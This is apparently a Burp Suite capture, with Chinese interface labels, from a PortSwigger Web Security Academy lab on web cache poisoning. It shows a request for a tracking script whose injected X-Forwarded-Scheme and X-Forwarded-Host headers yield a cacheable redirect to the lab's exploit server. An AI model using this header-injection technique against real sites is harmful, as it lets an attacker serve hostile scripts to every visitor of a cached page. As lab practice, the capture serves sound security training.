 请求
美化 Raw Hex
\n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0ac4002e04432c91804421c500db00dc.web-security-academy.net
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19 Tczqbcs13sa8qrcpw: x
20 X-Forwarded-Scheme: zwrtxqvahglgtanilfyul51
21 Origin: https://vwza0.com
22 Via: vwza0
23 Tczqbcs13sa8qrcpw: x
24 X-Forwarded-Host: exploit-0ad2005704282c8a80fe209d01b200ae.exploit-server.net/
25
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/2 302 Found
2 Location:
https://exploit-0ad2005704282c8a80fe209d01b200ae.exploit-server.net//resources/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9